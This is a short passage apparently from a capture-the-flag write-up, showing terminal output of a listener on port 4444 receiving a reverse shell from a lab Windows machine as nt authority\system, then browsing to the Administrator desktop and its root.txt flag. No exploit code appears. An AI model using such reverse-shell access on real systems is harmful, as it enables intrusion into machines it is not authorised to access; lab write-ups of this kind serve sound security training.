 listening on [any] 4444 ...
connect to [10.10.14.30] from (UNKNOWN) [10.10.10.81] 53274
Microsoft Windows [Version 10.0.15063]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>cd /users/administrator
cd /users/administrator
C:\Users\Administrator>cd Desktop
cd Desktop
C:\Users\Administrator\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 4406-E731
 Directory of C:\Users\Administrator\Desktop
11/02/2018  13:51    <DIR>          .
11/02/2018  13:51    <DIR>          ..
05/04/2023  04:01                34 root.txt